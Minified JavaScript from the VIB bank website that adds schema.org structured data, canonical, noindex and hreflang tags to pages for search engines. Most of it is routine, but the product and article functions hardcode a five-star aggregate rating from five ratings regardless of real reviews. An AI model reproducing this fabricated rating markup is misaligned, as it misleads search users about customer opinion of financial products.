r={"@context":"https://schema.org/","@type":"BreadcrumbList",itemListElement:[{"@type":"ListItem",position:1,name:t,item:e},{"@type":"ListItem",position:2,name:a,item:i}]}}}})()}else if($(".vib-v2-main-nav-home a").length==2){(function(){var s=$(".vib-v2-main-nav-home ul li:first-child a");a=data_structure_removeTags($(s).html());i=data_structure_add_link_http($(s).attr("href"));var p=$(".vib-v2-main-nav-home ul li:last-child a");r={"@context":"https://schema.org/","@type":"BreadcrumbList",itemListElement:[{"@type":"ListItem",position:1,name:t,item:e},{"@type":"ListItem",position:2,name:a,item:i},{"@type":"ListItem",position:3,name:o=$(p).html(),item:d=data_structure_add_link_http($(p).attr("href"))},{"@type":"ListItem",position:4,name:o=$("title")?$("title").html():"",item:d=window.location.href}]}})()}else if($(".vib-v2-main-nav-home a").length==1){(function(){h=$(".vib-v2-main-nav-home a");r={"@context":"https://schema.org/","@type":"BreadcrumbList",itemListElement:[{"@type":"ListItem",position:1,name:t,item:e},{"@type":"ListItem",position:2,name:a=data_structure_removeTags($(h).html()),item:i=data_structure_add_link_http($(h).attr("href"))},{"@type":"ListItem",position:3,name:o=$("title")?$("title").html():"",item:d=window.location.href}]}})()}else{(function(){var s=data_structure_removeTags($(".vib-v2-main-nav-home").html().trim());if(s!=""){r={"@context":"https://schema.org/","@type":"BreadcrumbList",itemListElement:[{"@type":"ListItem",position:1,name:t,item:e},{"@type":"ListItem",position:2,name:a=$("title")?$("title").html():s,item:i=window.location.href}]}}})()}
if(r&&r!=""){(function(){var s=document.createElement("script");s.type="application/ld+json";s.innerHTML=JSON.stringify(r);document.getElementsByTagName("head")[0].appendChild(s)})()}}catch(n){console.log(n)}}
function addDataStructureContact(){try{var n=["/vn/lien-he","/en/lien-he"];var t="/"+location.pathname.substr(1).toLowerCase();var e=!1;for(var a=0;a<n.length;a++){if(t==n[a]){e=!0;break}}
if(e){data={"@context":"https://schema.org","@type":"Organization",name:"Ngân Hàng Quốc Tế (VIB)",url:"https://www.vib.com.vn",logo:"https://www.vib.com.vn/wps/wcm/connect/a46008f3-42d7-4f0b-888a-03c72c208c77/LOGO-VIB.png?MOD=AJPERES",contactPoint:{"@type":"ContactPoint",telephone:"1800 8180",contactType:"customer service",areaServed:"VN",availableLanguage:"Vietnamese"}};var i=document.createElement("script");i.type="application/ld+json";i.innerHTML=JSON.stringify(data);document.getElementsByTagName("head")[0].appendChild(i)}}catch(n){console.log(n)}}
function get_url_addDataStructureNewsDetail(){var n=window.location.href;if(getParamInQueryString("urile")!=null&&$('link[rel="canonical"]').size()){n="https://www.vib.com.vn"+$('link[rel="canonical"]').attr("href")}
return n}
function addCreativeWorkSeries(name){try{var data2={"@context":"https://schema.org","@type":"CreativeWorkSeries","name":name,"aggregateRating":{"@type":"AggregateRating","ratingValue":"5","bestRating":"5","worstRating":"1","ratingCount":"5"}}
var d=document.createElement("script");d.type="application/ld+json";d.innerHTML=JSON.stringify(data2);document.getElementsByTagName("head")[0].appendChild(d)}catch(n){console.log(n)}}
function getDateModified(d_created){var rel=d_created;try{var d=$(".vib-new-info-details .time-share h4").attr("date-modified");if(d!=""&&d!==undefined){rel=d+"T08:00:00+07:00"}
return rel}catch(n){console.log(n);return d_created}}
function addDataStructureNewsDetail(){var n="";try{n=$("meta[property='og:image']").attr("content")}catch(n){}
try{var t=!1;var e=get_url_addDataStructureNewsDetail();var a=$("title").html();var i=$("meta[name='description']").attr("content");var o=$(".vib-v2-date-promotion h4").html();var m=o;if($(".vib-v2-section-about-detail").size()||$(".vib-new-info-details").size()){t=!0;e=get_url_addDataStructureNewsDetail();a=$("title").html();i=$("meta[name='description']").attr("content");if($(".vib-v2-date-promotion h4").size()){o=$(".vib-v2-date-promotion h4").html()}else if($(".vib-v2-date-promotion .date-view").size()){o=$(".vib-v2-date-promotion .date-view").html().substring(0,10)}else if($(".vib-new-info-details .time-share h4").size()){var d2=$(".vib-new-info-details .time-share h4").attr("date-created");if(d2!=""&&d2!==undefined)o=d2.replaceAll("/","-");console.log("o="+o)}
if(o!=""&&o!==undefined){d=o.split("-");if(d.length==3){o=d[2]+"-"+d[1]+"-"+d[0]}else{o=""}}else{o=""}}else if(getParamInQueryString("promotionId")!=null){t=!0;e=get_url_addDataStructureNewsDetail();a=$("title").html();i=$("meta[name='description']").attr("content");d=(o=$(".vib-v2-content-promotion-detail").attr("startdate")).split("/");if(d.length==3){o=d[2]+"-"+d[1]+"-"+d[0]}else{o=""}}
if(t){if(o!="")o+="T08:00:00+07:00";m=getDateModified(o);data={"@context":"https://schema.org","@type":"NewsArticle",mainEntityOfPage:{"@type":"WebPage","@id":e,url:e},headline:a,description:i,image:n,author:{"@type":"Organization",name:"Ngân hàng quốc tế VIB",url:e},publisher:{"@type":"Organization",name:"Ngân hàng quốc tế VIB",logo:{"@type":"ImageObject",url:"https://www.vib.com.vn/wps/wcm/connect/a46008f3-42d7-4f0b-888a-03c72c208c77/LOGO-VIB.png?MOD=AJPERES"}},datePublished:o,dateModified:m};if($(".vib-new-info-details").hasClass("new-camang")){addCreativeWorkSeries($("title").html())}
var d=document.createElement("script");d.type="application/ld+json";d.innerHTML=JSON.stringify(data);document.getElementsByTagName("head")[0].appendChild(d)}}catch(n){console.log(n)}}
function addDataStructureProduct(){var n=["/vn/the-tin-dung/vib-lazcard","/vn/the-tin-dung/vib-family-link","/vn/the-tin-dung/vib-online-plus-2in1","/vn/the-tin-dung/vib-online-plus","/vn/the-tin-dung/vib-premier-boundless","/vn/the-tin-dung/vib-zero-interest-rate","/vn/the-tin-dung/vib-true-card","/vn/the-tin-dung/vib-happy-drive","/vn/the-tin-dung/vib-travel-elite","/vn/the-tin-dung/vib-cashback","/vn/the-tin-dung/vib-reward-unlimited","/vn/the-tin-dung/vib-financial-free","/vn/the-thanh-toan/the-toan-cau-online-plus-2in1","/vn/the-thanh-toan/icard","/vn/the-thanh-toan/the-toan-cau-platinum","/vn/the-thanh-toan/the-toan-cau-classic","/vn/the-thanh-toan/the-noi-dia-value","/vn/tai-khoan/tai-khoan-thanh-toan-digi","/vn/tai-khoan/tai-khoan-thanh-toan","/vn/tai-khoan/diamond","/vn/tai-khoan/msme","/vn/tai-khoan-luong","/vn/ngan-hang-so/myvib","/vn/ngan-hang-so/my-online-bank","/vn/ngan-hang-so/sms-banking","/vn/tiet-kiem","/vn/tiet-kiem/bieu-lai-suat-tiet-kiem-tai-quay","/vn/tiet-kiem/bieu-lai-suat-doanh-nghiep-sieu-nho","/vn/vay-mua-xe","/vn/vay-mua-nha","/vn/vay-tieu-dung","/vn/vay-kinh-doanh","/vn/bao-hiem","/vn/doanh-nghiep/cho-vay","/vn/doanh-nghiep/bao-lanh","/vn/doanh-nghiep/tai-tro-thuong-mai","/en/the-tin-dung/vib-lazcard","/en/the-tin-dung/vib-family-link","/en/the-tin-dung/vib-online-plus-2in1","/en/the-tin-dung/vib-online-plus","/en/the-tin-dung/vib-premier-boundless","/en/the-tin-dung/vib-zero-interest-rate","/en/the-tin-dung/vib-true-card","/en/the-tin-dung/vib-happy-drive","/en/the-tin-dung/vib-travel-elite","/en/the-tin-dung/vib-cashback","/en/the-tin-dung/vib-reward-unlimited","/en/the-tin-dung/vib-financial-free","/en/the-thanh-toan/the-toan-cau-online-plus-2in1","/en/the-thanh-toan/icard","/en/the-thanh-toan/the-toan-cau-platinum","/en/the-thanh-toan/the-toan-cau-classic","/en/the-thanh-toan/the-noi-dia-value","/en/tai-khoan/tai-khoan-thanh-toan-digi","/en/tai-khoan/tai-khoan-thanh-toan","/en/tai-khoan/diamond","/en/tai-khoan/msme","/en/tai-khoan-luong","/en/ngan-hang-so/myvib","/en/ngan-hang-so/my-online-bank","/en/ngan-hang-so/sms-banking","/en/tiet-kiem","/en/tiet-kiem/bieu-lai-suat-tiet-kiem-tai-quay","/en/tiet-kiem/bieu-lai-suat-doanh-nghiep-sieu-nho","/en/vay-mua-xe","/en/vay-mua-nha","/en/vay-tieu-dung","/en/vay-kinh-doanh","/en/bao-hiem","/en/doanh-nghiep/cho-vay","/en/doanh-nghiep/bao-lanh","/en/doanh-nghiep/tai-tro-thuong-mai","/vn/the-thanh-toan/vib-lazcard","/en/the-thanh-toan/vib-lazcard","/vn/tai-khoan/ibusiness","/en/tai-khoan/ibusiness","/vn/tai-khoan/sbusiness","/en/tai-khoan/sbusiness","/vn/thau-chi","/en/thau-chi","/vn/nguon-von-va-ngoai-hoi","/vn/nguon-von-va-ngoai-hoi/mua-ban-ngoai-te","/vn/nguon-von-va-ngoai-hoi/chuyen-tien-quoc-te","/vn/nguon-von-va-ngoai-hoi/xac-nhan-mang-ngoai-te-ra-nuoc-ngoai","/en/nguon-von-va-ngoai-hoi","/en/nguon-von-va-ngoai-hoi/mua-ban-ngoai-te","/en/nguon-von-va-ngoai-hoi/chuyen-tien-quoc-te","/en/nguon-von-va-ngoai-hoi/xac-nhan-mang-ngoai-te-ra-nuoc-ngoai"];var t="/"+location.pathname.substr(1).toLowerCase();var e=!1;for(var a=0;a<n.length;a++){if(t==n[a]){e=!0;break}}
if(e){var i=$("title").html();var o=$("meta[name='description']").attr("content");var d=$("meta[property='og:image']").attr("content");if((d==""||d===undefined&&$(".vib-v2-img-card-detail img").size())){d="https://www.vib.com.vn"+$(".vib-v2-img-card-detail img").attr("src")}
if(d===undefined){d=""}
if(i!=""&&i!==undefined&&o!=""&&o!==undefined){data={"@context":"https://schema.org","@type":"Product",name:i,image:d,description:o,brand:{"@type":"Brand",name:"VIB"},aggregateRating:{"@type":"AggregateRating",ratingValue:"5",bestRating:"5",worstRating:"1",ratingCount:"5"}};r=document.createElement("script");r.type="application/ld+json";r.innerHTML=JSON.stringify(data);document.getElementsByTagName("head")[0].appendChild(r)}}}
function addFAQStructureMyVIB(){var n=["/vn/ngan-hang-so/myvib","/en/ngan-hang-so/myvib"];var t="/"+location.pathname.substr(1).toLowerCase();var e=!1;for(var a=0;a<n.length;a++){if(t==n[a]){e=!0;break}}
if(e){data={"@context":"https://schema.org","@type":"FAQPage",mainEntity:[{"@type":"Question",name:"MyVIB 2.0 là gì?",acceptedAnswer:{"@type":"Answer",text:"MyVIB 2.0 là ứng dụng ngân hàng số của VIB được cài đặt trên điện thoại thông minh. Không chỉ được trải nghiệm công nghệ thực tế tăng cường (AR), giao dịch bằng giọng nói (AI Voice Banking) trên môi trường Cloud-native, người dùng MyVIB 2.0 còn được hưởng ưu đãi miễn phí trọn bộ các dịch vụ trên ứng dụng thông minh này."}},{"@type":"Question",name:"Tôi có phải trả loại phí gì khi sử dụng ứng dụng ngân hàng MyVIB 2.0 không?",acceptedAnswer:{"@type":"Answer",text:"Bạn không phải mất phí khi tải, cài đặt và đăng ký sử dụng ứng dụng ngân hàng MyVIB 2.0. Đối với một số dịch vụ đặc thù có yêu cầu phí trên ứng dụng, bạn vui lòng xem thông tin biểu phí tại website của VIB."}}]};if(t.indexOf("/en/")>=0){data={"@context":"https://schema.org","@type":"FAQPage",mainEntity:[{"@type":"Question",name:"What is MyVIB 2.0?",acceptedAnswer:{"@type":"Answer",text:"MyVIB 2.0 is VIB's digital banking application installed on smartphones with iOS and Android operating systems. Not only can experience augmented reality (AR), voice transactions (AI Voice) and Cloud-native, users of MyVIB 2.0 also enjoy free offers of services in this App."}},{"@type":"Question",name:"Do I have to pay any fees when using MyVIB 2.0 banking app?",acceptedAnswer:{"@type":"Answer",text:"There is no fee to download, install and register to use the MyVIB 2.0 banking application. For in-app services, please check fees at VIB website"}}]}}
var i=document.createElement("script");i.type="application/ld+json";i.innerHTML=JSON.stringify(data);document.getElementsByTagName("head")[0].appendChild(i)}}
function addNoIndexNoFollow(){try{var n;if(window.location.href.indexOf("!ut")>=0){$("meta[name='robots']").attr("content","noindex, nofollow");n=document.createElement("link");n.href=window.location.href.substring(0,window.location.href.indexOf("!ut"));n.rel="canonical";document.getElementsByTagName("head")[0].appendChild(n)}
if(window.location.href.indexOf("/tim-xe/detail?")>=0){$("meta[name='robots']").attr("content","noindex, nofollow");n=document.createElement("link");n.href=window.location.href.substring(0,window.location.href.indexOf("/detail?"));n.rel="canonical";document.getElementsByTagName("head")[0].appendChild(n)}
if(window.location.href.indexOf("/tim-xe/detail/car?")>=0){$("meta[name='robots']").attr("content","noindex, nofollow");n=document.createElement("link");n.href=window.location.href.substring(0,window.location.href.indexOf("/detail/car?"));n.rel="canonical";document.getElementsByTagName("head")[0].appendChild(n)}
if(window.location.href.indexOf("/tim-nha/chi-tiet?")>=0){$("meta[name='robots']").attr("content","noindex, nofollow");n=document.createElement("link");n.href=window.location.href.substring(0,window.location.href.indexOf("/chi-tiet?"));n.rel="canonical";document.getElementsByTagName("head")[0].appendChild(n)}
if(window.location.href.indexOf("?card-type=")>=0){$("meta[name='robots']").attr("content","noindex, nofollow");n=document.createElement("link");n.href=window.location.href.substring(0,window.location.href.indexOf("?card-type="));n.rel="canonical";document.getElementsByTagName("head")[0].appendChild(n)}
if(window.location.href.indexOf("?card_type=")>=0){$("meta[name='robots']").attr("content","noindex, nofollow");n=document.createElement("link");n.href=window.location.href.substring(0,window.location.href.indexOf("?card_type="));n.rel="canonical";document.getElementsByTagName("head")[0].appendChild(n)}
if(window.location.href.indexOf("?utm_source=")>=0){$("meta[name='robots']").attr("content","noindex, nofollow");n=document.createElement("link");n.href=window.location.href.substring(0,window.location.href.indexOf("?utm_source="));n.rel="canonical";document.getElementsByTagName("head")[0].appendChild(n)}
if(window.location.href.indexOf("/buoc-1?")>=0){$("meta[name='robots']").attr("content","noindex, nofollow");n=document.createElement("link");n.href=window.location.href.substring(0,window.location.href.indexOf("/buoc-1?"));n.rel="canonical";document.getElementsByTagName("head")[0].appendChild(n)}
if(window.location.href.indexOf("/UploadAutoImage?id=")>=0||window.location.href.indexOf("/BrandLogo?id=")>=0||window.location.href.indexOf("/image?id=")>=0||window.location.href.indexOf("urile=wcm:path:")>=0){$("meta[name='robots']").attr("content","noindex, nofollow")}}catch(n){}}
function addMetaDescriptionIfNot(){try{description=$("meta[name='description']").attr("content");if(description==null||description=="undefined"||description==""){$("head").append('<meta content="'+$("title").html()+'" name="description"><meta content="'+$("title").html()+'" property="og:description">')}}catch(n){}}
function addNoIndexNoFollowCanonical(){try{var n="";var t=[{link1:"/vn/cam-nang/the-tin-dung/dang-ky-the/chuyen-gia-bat-mi-cach-dang-ky-mo-the-tin-dung-online",link2:"https://www.vib.com.vn/vn/cam-nang/the-tin-dung/dang-ky-the/huong-dan-chi-tiet-cach-dang-ky-mo-the-tin-dung-online"},{link1:"/vn/cam-nang/the-tin-dung/su-dung-the/cach-giam-phi-thuong-nien-cho-the-tin-dung",link2:"https://www.vib.com.vn/vn/cam-nang/the-tin-dung/su-dung-the/3-bi-quyet-giam-phi-thuong-nien-the-tin-dung"},{link1:"/vn/the-tin-dung/dang-ky",link2:"https://www.vib.com.vn/vn/the-tin-dung"}];for(var e=0;e<t.length;e++){if(window.location.href.indexOf(t[e].link1)>0){n=t[e].link2}}
if(n!=""){$("meta[name='robots']").attr("content","noindex, nofollow");var a=document.createElement("link");a.href=n;a.rel="canonical";document.getElementsByTagName("head")[0].appendChild(a)}}catch(n){}}
function addCanonicalAll(){try{const currentUrl=window.location.origin+window.location.pathname+window.location.search;const existingCanonical=document.querySelector('link[rel="canonical"]');if(!existingCanonical){const canonicalTag=document.createElement('link');canonicalTag.rel='canonical';canonicalTag.href=currentUrl;const head=document.head||document.getElementsByTagName('head')[0];if(head){head.appendChild(canonicalTag)}}}catch(n){console.log(n)}}
function createLinkHrefLangTag(rel,hreflang,href){try{var a=document.createElement("link");a.href=href;a.rel=rel;a.hreflang=hreflang;document.getElementsByTagName("head")[0].appendChild(a)}catch(n){console.log(n)}}
function addHrefLang(){try{var url_vn=window.location.href.replace("/en/","/vn/");var url_en=window.location.href.replace("/vn/","/en/");if(url_vn.indexOf("/vn/")<0){if(url_vn.slice(-3)=="/vn"){url_en=url_vn.substring(0,url_vn.length-3)+"/en"}else if(url_vn.slice(-3)=="/en"){url_en=url_vn;url_vn=url_vn.substring(0,url_vn.length-3)+"/vn"}else{url_en=url_vn+(url_vn.slice(-1)=="/"?"":"/")+"en"}}
createLinkHrefLangTag("alternate","vi",url_vn);createLinkHrefLangTag("alternate","en",url_en);createLinkHrefLangTag("alternate","x-default",url_vn)}catch(n){console.log(n)}}
addNoIndexNoFollow();addHrefLang();$(document).ready(function(){setTimeout(function(){addOrganization();addWebSite();addDataBreakcrum();addDataStructureProduct();addDataStructureContact();addDataStructureNewsDetail();addFAQStructureMyVIB();addMetaDescriptionIfNot();addNoIndexNoFollowCanonical();addCanonicalAll()},100)})